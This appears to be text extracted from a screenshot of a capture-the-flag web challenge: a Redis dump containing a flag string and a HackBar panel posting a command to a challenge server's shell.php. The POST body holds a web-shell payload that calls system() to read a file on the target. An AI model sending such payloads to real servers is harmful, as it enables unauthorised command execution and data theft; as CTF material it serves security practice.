 REDIS0007� redis-ver□3.2.11� redis-bits�@�□ctime�:□\f�□used-mem�⁒🡅��□�□□ flag{VJep4HCkxUIrUjkRoqSibVwEO0YlV45c} ���|,����
Console Elements Sources Network Performance Memory Lighthouse Application EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://web-f7d3fb7c43.challenge.xctf.org.cn/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=system('cat /9jsh267sbh1312h7dn2'); Upgrade-Insecure-Requ… 1